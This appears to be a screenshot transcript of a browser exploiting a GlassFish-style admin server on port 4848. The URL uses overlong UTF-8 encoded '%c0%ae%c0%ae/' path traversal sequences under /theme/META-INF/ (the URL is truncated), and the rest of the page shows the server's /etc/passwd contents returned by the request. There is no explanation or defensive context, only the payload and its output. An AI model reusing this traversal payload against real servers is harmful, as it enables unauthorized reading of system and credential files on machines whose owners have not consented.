 不安全 https:/ :4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%a
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false
www.leaves